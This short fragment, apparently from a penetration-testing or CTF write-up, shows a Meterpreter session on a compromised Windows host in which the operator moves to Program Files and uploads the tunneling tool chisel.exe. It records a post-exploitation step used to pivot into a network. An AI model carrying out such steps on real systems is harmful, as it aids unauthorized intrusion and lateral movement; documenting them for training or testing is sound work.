 meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\\Program\ Files\\
meterpreter > upload chisel.exe
[*] Uploading  : /root/Test/chisel.exe → chisel.exe
[*] Uploaded 8.00 MiB of 9.31 MiB (85.94%): /root/Test/chisel.exe → chisel.exe
[*] Uploaded 9.31 MiB of 9.31 MiB (100.0%): /root/Test/chisel.exe → chisel.exe
[*] Completed  : /root/Test/chisel.exe → chisel.exe